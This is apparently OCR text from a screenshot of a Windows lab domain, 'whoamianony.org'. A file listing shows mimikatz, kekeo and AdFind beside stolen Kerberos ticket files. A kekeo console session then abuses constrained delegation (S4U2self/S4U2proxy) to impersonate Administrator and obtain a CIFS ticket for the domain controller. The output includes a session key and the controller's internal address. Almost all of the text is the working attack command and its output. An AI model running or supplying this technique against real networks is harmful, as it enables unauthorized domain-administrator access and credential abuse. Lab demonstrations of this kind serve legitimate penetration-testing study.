 机 ▸ 本地磁盘 (C:) ▸ 用户 ▸ moretz.WHOAMIANONY ▸
中 ▼ 共享 ▼ 新建文件夹
名称 修改日期 类型
保存的游戏 2021/2/22 18:56 文件夹
联系人 2021/2/22 18:56 文件夹
链接 2021/2/22 18:56 文件夹
收藏夹 2021/2/22 18:56 文件夹
搜索 2021/2/22 18:56 文件夹
我的视频 2021/2/22 18:56 文件夹
我的图片 2021/2/22 18:56 文件夹
我的文档 2021/2/22 18:56 文件夹
我的音乐 2021/2/22 18:56 文件夹
下载 2021/2/22 18:56 文件夹
桌面 2022/3/15 8:54 文件夹
AdFind 2021/11/20 10:37 应用程序
kekeo 2020/7/19 4:48 应用程序
mimikatz 2017/4/10 5:24 应用程序
TGS_Administrator@whoamianony.or... 2022/3/17 11:02 KIRBI 文件
TGS_Administrator@whoamianony.or... 2022/3/17 11:02 KIRBI 文件
TGT_moretz@WHOAMIANONY.ORG_... 2022/3/17 10:56 KIRBI 文件
kekeo 2.1 x64 (oe.eo)
Y.ORG.kirbi'
kekeo # tgs::s4u /tgt:TGT_moretz@WHOAMIANONY.ORG_krbtgt~whoamianony.org@WHOAMIAN
ONY.ORG.kirbi /user:Administrator@whoamianony.org /service:cifs/DC.whoamianony.o
rg
Ticket  : TGT_moretz@WHOAMIANONY.ORG_krbtgt~whoamianony.org@WHOAMIANONY.ORG.kirb
i
[krb-cred]     S: krbtgt/whoamianony.org @ WHOAMIANONY.ORG
[krb-cred]     E: [00000012] aes256_hmac
[enc-krb-cred] P: moretz @ WHOAMIANONY.ORG
[enc-krb-cred] S: krbtgt/whoamianony.org @ WHOAMIANONY.ORG
[enc-krb-cred] T: [2022/3/17 10:56:11 ; 2022/3/17 20:56:11] {R:2022/3/24 10:56
:11}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): cef6258d61f2b5985bb17
11376619b8f4bc78a3a9f7684d61774f2f8f7e88409
[s4u2self]  Administrator@whoamianony.org
[kdc] name: DC.whoamianony.org (auto)
[kdc] addr: 192.168.93.30 (auto)
> Ticket in file 'TGS_Administrator@whoamianony.org@WHOAMIANONY.ORG_moretz@WHO
AMIANONY.ORG.kirbi'
Service(s):
[s4u2proxy] cifs/DC.whoamianony.org
> Ticket in file 'TGS_Administrator@whoamianony.org@WHOAMIANONY.ORG_cifs~DC.wh
oamianony.org@WHOAMIANONY.ORG.kirbi'
kekeo #